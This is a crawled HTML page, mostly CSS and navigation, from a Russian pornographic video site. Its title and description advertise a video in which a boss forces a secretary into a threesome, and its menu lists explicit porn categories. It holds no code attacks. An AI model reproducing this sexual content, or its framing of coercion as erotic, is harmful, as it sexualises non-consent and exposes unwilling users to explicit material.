

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornovidno.com/232-nachalnica-prinuzhdaet-sekretarshu-k-seksu-vtroem-s-zamestitelem.html
body_size: 12879
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Начальница принуждает секретаршу к сексу втроем с заместителем</title>
<meta name="description" content="Смотрите порно Начальница принуждает секретаршу к сексу втроем с заместителем в кабинете, видео онлайн."/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True"/>
<meta name="MobileOptimized" content="320">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA"/>
<link rel="canonical" href="https://pornovidno.com/232-nachalnica-prinuzhdaet-sekretarshu-k-seksu-vtroem-s-zamestitelem.html">
<meta name="google-site-verification" content="U-HMuwWGwp_jRFeKKHARPpD9duk03IzAjF1Rmu82_MA">
<link rel="shortcut icon" href="/templates/VideoHome/images/favicon.png">
<link media="screen" rel="preload" as="font" type="font/woff2"
href="/templates/VideoHome/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin>
<link rel="preload" as="image" href="https://pornovidno.com/uploads/posts/2021-07/bb71dfdda5e765aa60203a4ea148f56e.jpg">
<style>*{background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content:""; display: table; clear: both;}
a{color: #fff; text-decoration: none;}
a:hover, a:focus {color:#fff; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px; color: #fff;}
/* font-family: "GothamProRegular"; */
@font-face {font-family: "GothamProRegular"; src: url("https://pornovidno.com/templates/VideoHome/fonts/GothamProRegular.eot"); src: url("https://pornovidno.com/templates/VideoHome/fonts/GothamProRegular.eot?#iefix")format("embedded-opentype"), url("https://pornovidno.com/templates/VideoHome/fonts/GothamProRegular.woff") format("woff"), url("https://pornovidno.com/templates/VideoHome/fonts/GothamProRegular.ttf") format("truetype");font-display:swap;font-style: normal; font-weight: normal;}
body {font:14px "GothamProRegular", Tahoma, Geneva, sans-serif; line-height:normal; padding:0; margin:0;        
color:#fff; background-color:#000; height:100%; width:100%; font-weight:400;}
.sub-title h1, .cat-h {margin-bottom:15px; font-size:14px; font-weight:700;}
.cat-h {margin-bottom:20px;}
.button, .pagi-load a, .up-second li a, .qq-upload-button, button:not(.color-btn), html input[type="button"], 
input[type="reset"], input[type="submit"], .meta-fav a {
padding:0 20px; color:#fff;  display:inline-block; background: rgba(203,29,36,1.00); 
height:40px; line-height:43px; border-radius:4px; cursor:pointer; text-transform:uppercase; color:#fff;}
#pagi-load span {display:none;}
#menu-inner {display: block;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .qq-upload-button:hover, .pagi-load a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{background: rgba(203,29,36,.8);}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}
input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#fff; background-color:#000; border-radius:4px; -webkit-appearance: none; box-shadow: inset 0 0 0 1px #101012, inset 1px 2px 5px rgba(0,0,0,0.1);}
textarea {display:block; width:100%; color:#fff; background-color:#1a1b1e; border-radius:4px; -webkit-appearance: none;}
input[type="text"]:focus {}
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 
select {height:40px; background-color:#1a1b1e; width: auto; color:#fff;}
textarea {display:block; width:100%; padding:10px; background-color:#1a1b1e; 
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.1); overflow:auto; vertical-align:top; resize:vertical;}
.img-box {overflow:hidden; position:relative;}
.img-box img {width:100%; height:auto; display:block;}
.img-resp {padding-top: 60%;}
.img-resp img {position: absolute; left: 0; top: 0;}
.square-img img {width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .with-mask:after {transition: all .3s;}
a, .button, .with-mask:before, .thumb-mask {transition: color .3s, background-color .3s, opacity .3s;}
.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.ps-link {cursor:pointer;}
.icon-l .fa{margin-right:10px;}
.icon-r .fa{margin-left:10px;}
.wrap {min-width:320px; position:relative; overflow:hidden;}
.center {max-width:1240px; margin:0 auto; padding:0 10px; position:relative; z-index:100;}
/*.wrap:before {content:""; width:100%; height:100px; position:absolute; left:0; top:0; background-color:#fff;}*/
.header {height:55px;  position:relative; background:#101012; position:relative;}
.header .center { z-index:101;}
.main {min-height:800px; padding-top:10px;}
.footer { }
.s-img { position:absolute; left:10px; top:5px;}
#searchsuggestions span.searchheading {font-size:12px !important; font-family:'GothamProRegular'; font-weight:normal !important;}
#searchsuggestions .seperator a {padding-left:0 !important;}
.logotype {display:block; position:absolute; left:10px; top:13px;}
.logotype img {display:block; max-width:230px; height:auto;}
.header-menu { position:absolute;}
.header-menu li {display:inline-block; margin-right:20px; line-height:100px;}
.header-menu a {color:#ccc; font-weight:700; text-transform:uppercase;}
.header-menu a:hover {color:#fff;}
.show-login {position:absolute; right:0; top:30px; background-color:#444; color:#fff; 
background: linear-gradient(to bottom, #444 0%,#222 100%); box-shadow:0 0 0 5px #000;
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:20px; cursor:pointer;}
.show-login:hover {color:#000; background: linear-gradient(to top, #fff600 0%,#ffcc00 100%);}
a.my-fav {color:#aaa;  font-size:16px;  padding:0; font-size:11px; text-align:center; display:block;}
.fa-times { position:relative; top:-1px;}
.my-fav .fa, #show-login .fa, #show-menu .fa, .promo-link .fa { display:block; font-size:18px; margin-bottom:1px;}
#show-login {padding:0; text-align:center;  font-size:11px;}
#show-login span {margin:0;}
#show-login:hover, a.my-fav:hover, .show-menu:hover, .promo-link:hover { color:#fff; transition: 0.3s all ease; cursor:pointer;}
.ext {color:#fff !important;}
.ext2 {background:none !important;}
#menu-inner {border-top:2px dashed #fff;}
.hid-cat {display:none !important;}
.navi-box {padding-top:9px; margin-top:0px;}
.show-menu.button {line-height:40px; margin-top:10px;}
#show-menu span {}
.show-menu {font-size:11px; cursor:pointer;  text-align:center;}
.main-nav {position:absolute; top:12px; right:10px; color: #fff;}
.main-nav li {float:left; padding-left:10px;}
.promo-link {display:block; text-align:center; font-size:11px;}
.shh {display:none;}
.navi-box {}
.banner-x {margin-bottom:20px;}
.line-wrap {margin-bottom:10px; background: #1a1b1e;}
.line-x {height:5px; margin-top:-10px; margin-bottom:5px; background: #101012;}
.menu-inner {display:none;}
.menu-inner ul {padding:10px 0;}
.menu-inner li {display:inline-block; width:16.66%;}
.menu-inner a {display:inline-block; padding:0 10px 0 10px; height:28px; line-height:28px; border-radius:14px; font-size:12px; text-transform:uppercase; position: relative; margin-left:10px;}
.menu-inner a:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome'; color:#aaa; margin-top:-1px; position:absolute; left:0; top:0;}
.menu-inner a:hover {color:#fff; transition: color .3s, background-color .3s, opacity .3s;}
.menu-inner a:hover:before {display:none;}
.menu-inner li:hover a:before {color:#fff}
.menu-inner li:hover a:after {content:"|";  color:#fff; position:absolute; left:0; top:0;}
.search-box { position:absolute; top:10px; left:27%; right:550px;}
.search-inner {width:100%; position:relative;}
.search-inner input {width:100%; -webkit-appearance: none; height:35px; line-height:16px; padding:9px 10px 10px 30px; background-color:#1a1b1e; color:#aaa;  border-radius:4px !important; border:0; box-shadow:none !important; }
.search-inner input::-webkit-search-cancel-button {display: none; }
.search-inner input::-ms-clear {display: none;}
/*.search-inner input:focus {box-shadow: 1px 1px 10px rgba(103, 176, 214, 0.4) !important; transition: 0.3s all ease;}*/
.search-inner div, .search-inner button {position:absolute; left:0; top:0; box-shadow:none; background:transparent; color:#aaa; 
padding:0; width:35px; height:35px; text-align:center; font-size:14px; line-height:35px;}
.search-inner div {display:none;}
.speed{margin-bottom:10px;}
.speedbar a:hover {text-decoration:underline;}
.speedbar .fa {margin-right:0px;}
.clear {clear:both; height:0; overflow:hidden;}
.main-title {float:left;}
.sorter{display:inline-block;position:absolute;right:10px;cursor:pointer;color:#ccc;padding:0 10px;line-height:30px;background-color:#1a1b1e;border-radius:4px;font-size:13px;}
.sorter:before{content:attr(data-label);float:left;padding:0 10px 0 0;}
.sorter form{display:none;background-color:#191b1c;padding:10px;line-height:26px;box-shadow:0 0 15px 0 rgba(0,0,0,0.8);position:absolute;right:0;top:100%;width:160px;z-index:999;}
.sorter a:hover{text-decoration:underline;}
.sort li.asc a:after, .sort li.desc a:after{content:"\f063";font-family:FontAwesome;display:inline-block;margin-left:10px;}
.sort li.desc a:after{content:"\f062"}
.old .sort {font-size:0px; float:right;}
.old .sort a { display:inline-block; font-size:12px; background: #1a1b1e; height:20px; line-height:20px; margin-left:2px; padding:0 5px; color:#aaa; border-radius:2px;}
.old .sort .asc {background:#cb1d24; color:#eee}
.old .sort a:hover {opacity:.8;}
.old .sort a:nth-child(4), .sort a:nth-child(5) {display:none;}
#pagi-load a {margin-bottom: 15px;height:30px; display:inline-block; padding:0 10px; background: rgba(203,29,36,1.00); color:#fff; line-height:30px; border-radius:4px; font-size:12px; font-weight:300; text-transform:uppercase;}
#pagi-load a:hover { background: rgba(203,29,36,.8);}
#pagi-load a i {margin:0 5px;}
.main-title{font-size:14px; font-weight: 600; text-transform:uppercase; margin-bottom:20px; padding-left:10px; border-left:5px solid #fff;}
.full .main-title {border-left-width:3px;}
.floats {margin:0 -3px;}
.thumb {width:20%; padding:0 3px 10px 3px; float:left;}
.thumb:hover img {opacity:.8;}
.thumb-in { padding:0 0 0 0; border-radius:3px;}
.thumb-img { margin:0 0 5px 0; border-radius:3px 3px 0 0; border-bottom:2px dashed #fff;}
.thumb-caption {overflow:hidden; height:40px; display:block; font-size:13px; font-family: "GothamProRegular"; line-height:20px; padding:0 10px;}
.thumb:hover .thumb-caption {color:#fff; transition: color .3s, background-color .3s, opacity .3s;}
.t-meta {display:inline-block; position:absolute; color:#eee; padding:2px 5px;  background-color:rgba(0,0,0,0.5); font-size:12px;}
.t-views {bottom:10px; left:10px;}
.t-rate {right:10px; bottom:10px; border-radius:3px; padding:3px 5px;}
.t-down { background: linear-gradient(to bottom, #444 0%,#222 100%); color:#FFF;}
.t-time {top:10px; right:10px; border-radius:3px; padding:3px 5px;  color:#fff; 
background-color:#cb1d24; 
background: linear-gradient(to bottom, #e17f4b 0%,#cb1d24 100%);}
.t-views span, .rait-x span {margin-right:5px !important;}
.rait-x {position:absolute; right:10px; bottom:10px; font-size:12px; color:#eee; padding:2px 5px; background-color:rgba(0,0,0,0.5);}
.rait-x .t-meta {position:static; padding:0; background:none;}
.rait-x .t-rait { position:static; padding:0; border-radius:0;}
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:30px;}
.bottom-nav { text-align:center; font-size:16px; padding:20px 10px 30px 10px;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#FFF;  border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; margin:2px 0;
color:#444; border-radius:2px;  font-size:13px; background: rgba(0,0,0,0.7); height:30px; line-height:30px; color:#fff; text-align:center; min-width:30px;}
.pagi-nav a:hover {opacity:.8;}
.navigation span, .navigation a:hover { background:#cb1d24}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.site-desc {color:#4b4b4b; padding:20px 0;}
.site-desc h1{font-size:18px; font-weight:700; margin-bottom:10px;}
.site-desc h2{font-size:16px; font-weight:700; margin-bottom:10px;}
.site-desc h3{font-size:14px; font-weight:700; margin-bottom:10px;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {color:#fff; margin-bottom:5px; font:12px/16px "GothamProRegular";}
.site-desc a {color:#fff; text-decoration:underline;}
.fbottom {padding:20px 0; position:relative; border-top:1px solid #cb1d24; }
.counters {margin-top: 5px;display:inline-block; background-color:#000; height:15px; min-width:88px;}
.cop{position: relative; padding:0 0 0 40px;  font-family: "GothamProRegular"; line-height:15px; font-size:12px;}
.cop span {position:absolute; left:0; top:0; line-height:30px; color:#cb1d24; font-size:40px; text-transform:lowercase; }
.full-cols {padding-right:320px;}
.full-right {width:300px; margin-right:-320px; float:right;}
.full-left {width:100%; float:left;}
.player-cols {background-color:#222;}
.player-box {background-color:#000; min-height:100%; width:100%; float:right;}
.player-rkl {width:340px; margin-left:-340px; float:left; padding:20px;}
.full-desc {background-color:#101012; padding:0 0 20px 0; }
.full-meta {padding:10px 20px; align-items:center; border-bottom:1px solid #1a1b1e; background:#1a1b1e; margin-bottom:20px; font-size:14px; border-radius:0 0 4px 4px;}
.meta-img {width:50px; height:50px;}
.meta-img a {display:inline-block; position:absolute; left:0; bottom:0; background-color:#ffcc00; color:#000; padding:3px 5px;}
.meta-item {line-height:25px; width:20%;}
.meta-item span:not(.fa) {font-weight:700;}
.meta-item a {text-decoration:underline; color:#4a61a3;}
.meta-item div {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.meta-fav .button, .meta-fav a {font-size:14px;}
.rate3 {width:10%; white-space:nowrap;}
.rate3 span[id*="vote-num"], .rate3 span[id*="ratig-layer"] {display:none;}
.rate3-views {font-size:12px; text-align: center; line-height:20px; margin-bottom:5px;}
.rbar {height:4px; overflow:hidden; position:relative; background-color:#f34c49; margin:5px 0 4px 0; border-radius:2px;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#69a935; transition:width 1s linear;}
.rate3-vote {text-align:right;}
.ps, .ms {cursor:pointer; display:inline-block; color:#888; float:left; font-size:11px;}
.ps .fa {width:25px; height:25px; display:inline-block; vertical-align:middle; color:#fff; background:rgb(90, 187, 73); line-height:25px; text-align:center;}
.ms .fa {width:25px; height:25px; display:inline-block; vertical-align:middle; color:#fff; background:rgb(243, 76, 73); line-height:25px; text-align:center;}
.ps .fa:hover {color:#fff !important; background:rgba(90, 187, 73, .8)}
.ms .fa:hover { color:#fff !important; background:rgba(243, 76, 73, .8);}
.psc, .msc {line-height:25px; font-size:14px; font-weight:bold}
.psc { color:rgb(90, 187, 73)}
.msc {float:left; margin-right:5px; color:rgb(243, 76, 73);}
.ms { float:right;}
.ps:hover .fa {color:#028c19;}
.ms:hover .fa {color:#c1050a;}
.ps .fa {margin-right:5px; font-size:14px;}
.ms .fa {margin-right:0; font-size:14px;}
.rate3-vote.icon-l:after {content:''; clear:both; display:block; height:0;}
.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(16,16,18,0) 0%, #101012 100%);
background:linear-gradient(to bottom, rgba(16,16,18,0) 0%, #101012 100%);
}
.slice-btn {margin:0 0 20px 0; text-align:center; font-size:20px; color:#fff}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#fff;}
.videoWrapper {position: relative; padding-bottom: 56.25%; height: 0;}
.videoWrapper iframe, .videoWrapper embed {position:absolute; left:0; top:0; right:0; bottom:0;}
.rela .t-views span {display:none;}
.nt .t-views { left:auto; right:10px;}
.nt .rait-x {left:10px; right:auto;}
.meta-fav {width:20%;}
.meta-fav a {display:block;}
.options {position:relative; padding-right:130px; font-size:12px; width:100%; border-top:1px solid #cb1d24; padding-top:10px;}
.opt1 {padding-right:20px; min-width:150px; display:inline-block; vertical-align:top; padding-bottom:10px;}
.opt2 { display:inline-block; vertical-align:top; padding-right:20px; min-width:200px;}
.opt2 div {line-height:20px; padding-bottom:5px;}
.clear {display:block; height:0; overflow:hidden; clear:both;}
.options .rate3 {position:absolute; top:10px; right:0; width:120px;}
.time-dur {line-height:20px; margin-bottom:5px;}
.time-dur {position:relative;}
.time-dur div:last-child {position:absolute; top:0; right:0;}
.to-favo a, .to-favo .button { font-size:10px; background: rgba(203,29,36,1); height:20px; text-align:center; text-transform:uppercase; display:block; line-height:20px;  padding:0 5px; color:#fff; border-radius:2px;}
.to-favo .button span, .to-favo a span {margin-right:5px;}
.to-favo a:hover, .to-favo .button:hover {background: rgba(203,29,36,.8);}
.opt2 {color:#fff;font-size:13px;}
.opt2 a {color:#fff000;font-size:13px;}
.opt2 a:hover {opacity:.7}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; height:340px;}
.mejs-container {max-width:100% !important;}
.full-text {color:#aaa; line-height:20px; font-size:12px; text-align:justify;}
.full-text img:not(.emoji) {max-width:100%; margin:0 0 10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#4a61a3;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-taglist + .full-taglist {margin-top:20px;}
.full-taglist a{color:#4a61a3;}
.f-tags span:not(:last-child) a:after, .f-tags > a:not(:last-child):after{content:",";display:inline;margin-right:2px;color:#aaa;}
.com-but {height:25px; font-size:14px; line-height:25px; padding:0 10px;}
@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.menu-inner a {white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:100%;}
.thumb {width:25%;}
.speedbar {max-width:50%;}
.full-cols {padding-right:0;}
.full-right {width:100%; margin-right:0; float:none; padding-top:30px; display:none;}
.full-left {float:none;}
.search-box {right: 400px;}
.menu-inner li {width:20%;}
.hid-cat {display:block !important;}
}
@media screen and (max-width: 950px) {
.center {max-width:768px;}
.menu-inner li {width:25%;}
.header { height: 100px;}
.search-box {position: relative;top: 55px;  left: auto; right: auto; margin: 0;}
.thumb {width:33.333%;}
#menu-inner {display:none;}
.rate3-views, .rate3-vote {text-align:center;}
.hid-cat {display:none !important;}
.fbottom { padding:10px;}
#show-login:hover, a.my-fav:hover, .show-menu:hover { color:#aaa}
.shh {display:block;}
.shh2 {display:none !important;}
.menu-inner a:hover:before {display: block;}
.menu-inner li:hover a:after { display:none;}
.l3r, .code-wrap {width:100%; padding-right:180px; position:relative;}
.search-inner button { display:none;}
.search-inner div {display: block;}
}
@media screen and (max-width: 760px) {
.header {padding:0;}
.header-menu, .speedbar {display:none;}
.menu-inner li {width:32%;}
.thumb {width:50%;}
.main-title {font-size:18px;}
.player-cols {padding-left:0;}
.player-box {float:none;}
.player-rkl {width:100%; margin-left:0; float:none; padding:20px 10px; overflow:hidden; text-align:center;}
.meta-item {max-width:49%; width:49%;}
.comm-three {display:none;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}
@media screen and (max-width: 590px) {
.logotype {display: block; position: relative; left: inherit;}
.logotype img {display: block;margin: 0 auto;}
.menu-inner li {width:50%;}
.meta-fav a, .meta-fav .button{ text-align:center;}
.meta-item {padding-top:10px; display:none !important;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}
.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
.search-box {top: 50px;}
.menu-inner {background: #1a1b1e;}
.line-wrap .center  {background:#1a1b1e}
.ext2 {margin:0;}
.ext2 .center {background:none !important;}
.header .center { z-index:100;}
.header  { height:150px;}
.main-nav {position: relative; right: inherit;  white-space: nowrap; overflow-y: hidden; overflow-x: auto; width: 100%;margin: auto; top: 35px;}
.main-nav ul {display: table;width: 100%;}
.main-nav li {float: none;display: table-cell;}
.sorter {display:none;}
}
@media screen and (max-width: 470px) {
.show-login .fa {display:none;}
.thumb {width:100%;}
.thumb-img {height:170px;}
.player-rkl {padding:0;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
.main-title {float:none; text-align:center; font-size:14px; font-weight:bold; font-family: "GothamProRegular";}
.sort {float:none; text-align:center; margin:-10px 0 20px 0;}
.main-title {padding-left:0px; border:0;}
.main-nav li {padding-left:5px;}
.show-menu {right:10px;}
.logotype {top:13px;}
.logotype img {max-width:200px;}
.cop {font-size:11px; line-height:15px; padding-left:30px;}
.cop span {line-height:30px; font-size:30px;}
.options {padding-right:0px;}
.m {display: block;}
.d {display:none;}
.ps {margin-right:10px;}
.add-comm-btn {margin:0 auto; width:200px; display:block; margin-bottom:20px;}
.opt1 {padding-right:0px; min-width:130px;}
.ch-name {position:static; margin-top:10px;}
.l3r, .code-wrap {padding-right:0;}
}
h1{font-size:20px;color:#fff;}
h2{font-size:18px;color:#fff;}
.main-title-tex{font-size:12px;color:#fff;}</style>
</head>
<body itemscope itemtype="https://schema.org/WebPage">
<div class="wrap">
<header class="header">
<div class="center">
<div class="logotype">
<a href="/"><img src="/templates/VideoHome/images/logo.png" alt="Порно видно" width="187" height="28"></a></div>
<div itemscope itemtype="https://schema.org/SiteNavigationElement" class="main-nav">
<ul>
<li class="shh"><div class="show-menu ext" id="show-menu"><span class="fa fa-times"></span> Меню</div></li>
<li><a itemprop="url" href="https://pornovidno.com/top-rated/" class="promo-link"><span class="fa fa-star" aria-hidden="true"></span>Топпорно</a></li>
<li><a itemprop="url" href="https://pornovidno.com/erotika/" class="promo-link"><i class="fa fa-history" aria-hidden="true"></i>Эротика</a></li>
<li><a itemprop="url" href="https://pornovidno.com/most-popular/" class="promo-link"><span class="fa fa-star" aria-hidden="true"></span>Популярное</a></li>
</ul>
</div>
<div class="search-box">
<form id="quicksearch" method="post" action="search">
<input type="hidden" name="do" value="search"/>
<input type="hidden" name="subaction" value="search"/>
<div class="search-inner">
<input id="story" name="story" placeholder="Поиск по сайту..." type="search"/>
<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
<div><span class="fa fa-search"></span></div>
</div>
</form>
</div>
</div>
</header>
<div class="line-wrap">
<div class="center">
<div class="navi-box clearfix">
<nav itemscope itemtype="https://schema.org/SiteNavigationElement" class="menu-inner clr" id="menu-inner">
<ul class="flex-row">
<li><a itemprop="url" href="https://pornovidno.com/categories">Категории</a></li>
<li><a itemprop="url" href="https://pornovidno.com/anal/">Анал</a></li>
<li><a itemprop="url" href="https://pornovidno.com/aziatki/">Азиатки</a></li>
<li><a itemprop="url" href="https://pornovidno.com/bolshie-siski/">Большие сиськи</a></li>
<li><a itemprop="url" href="https://pornovidno.com/bolshie-zhopy/">Большие жопы</a></li>
<li><a itemprop="url" href="https://pornovidno.com/volosatye/">Волосатые</a></li>
<li><a itemprop="url" href="https://pornovidno.com/v-vannoj/">В ванной</a></li>
<li><a itemprop="url" href="https://pornovidno.com/v-ofise/">В офисе</a></li>
<li><a itemprop="url" href="https://pornovidno.com/v-mashine/">В машине</a></li>
<li><a itemprop="url" href="https://pornovidno.com/vecherinki/">Вечеринки</a></li>
<li><a itemprop="url" href="https://pornovidno.com/gruppovoe/">Групповое порно</a></li>
<li><a itemprop="url" href="https://pornovidno.com/domashnee/">Домашнее порно</a></li>
<li><a itemprop="url" href="https://pornovidno.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li>
<li><a itemprop="url" href="https://pornovidno.com/dominirovanie/">Доминирование</a></li>
<li><a itemprop="url" href="https://pornovidno.com/drochka/">Дрочка</a></li>
<li><a itemprop="url" href="https://pornovidno.com/zheny/">Жены</a></li>
<li><a itemprop="url" href="https://pornovidno.com/zrelye/">Зрелые</a></li>
<li><a itemprop="url" href="https://pornovidno.com/igrushki/">Игрушки</a></li>
<li><a itemprop="url" href="https://pornovidno.com/izmena/">Измена</a></li>
<li><a itemprop="url" href="https://pornovidno.com/krupnym-planom/">Крупным планом</a></li>
<li><a itemprop="url" href="https://pornovidno.com/kunilingus/">Кунилингус</a></li>
<li><a itemprop="url" href="https://pornovidno.com/korotkoe/">Короткое</a></li>
<li><a itemprop="url" href="https://pornovidno.com/krasivoe/">Красивое порно</a></li>
<li><a itemprop="url" href="https://pornovidno.com/konchajuschie/">Кончающие</a></li>
<li><a itemprop="url" href="https://pornovidno.com/konchajut-vnutr/">Кончают внутрь</a></li>
<li><a itemprop="url" href="https://pornovidno.com/kamshoty/">Камшоты</a></li>
<li><a itemprop="url" href="https://pornovidno.com/krasivye-devushki/">Красивые девушки</a></li>
<li><a itemprop="url" href="https://pornovidno.com/lesbijanki/">Лесбиянки</a></li>
<li><a itemprop="url" href="https://pornovidno.com/masturbacija/">Мастурбация</a></li>
<li><a itemprop="url" href="https://pornovidno.com/mezhrassovoe/">Межрассовое</a></li>
<li><a itemprop="url" href="https://pornovidno.com/molodye/">Молодые</a></li>
<li><a itemprop="url" href="https://pornovidno.com/minet/">Минет</a></li>
<li><a itemprop="url" href="https://pornovidno.com/mamki/">Мамки</a></li>
<li><a itemprop="url" href="https://pornovidno.com/neobychnoe/">Необычное</a></li>
<li><a itemprop="url" href="https://pornovidno.com/na-prirode/">На природе</a></li>
<li><a itemprop="url" href="https://pornovidno.com/na-publike/">На публике</a></li>
<li><a itemprop="url" href="https://pornovidno.com/na-ulice/">На улице</a></li>
<li><a itemprop="url" href="https://pornovidno.com/orgazmy/">Оргазмы</a></li>
<li><a itemprop="url" href="https://pornovidno.com/ot-pervogo-lica/">От первого лица</a></li>
<li><a itemprop="url" href="https://pornovidno.com/pornohub/">Порнохаб</a></li>
